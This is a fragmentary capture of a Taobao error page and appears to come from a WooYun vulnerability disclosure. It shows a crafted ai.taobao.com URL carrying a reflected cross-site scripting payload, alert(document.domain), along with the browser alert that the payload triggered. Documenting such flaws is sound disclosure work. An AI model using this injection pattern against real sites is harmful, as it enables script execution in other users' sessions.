 淘宝网--对不起，您访问的页...
http://ai.taobao.com/sss',true,'');alert(document.domain);//
百度 hao123网址导航 傲游游戏 ALL游戏 淘宝特卖 Google LinkBar Microsoft 网站 链接
亲，欢迎来淘宝！请登录 免费注册 淘宝网首页 我要买 我的淘宝 卖家中心 服务中心
淘宝网
宝贝 店铺
所有分类 输入您想要的宝贝
SORRY，发生了错误，请重试。
您可以：
1. 检查
2. 到 淘
3. 去其
来自网页ai.taobao.com的提示信息
ai.taobao.com
禁止此页再显示对话框 确定
关于淘宝 营销中心 合作伙伴 服
阿里巴巴集团 ：阿里巴巴网络
www.wooyun.org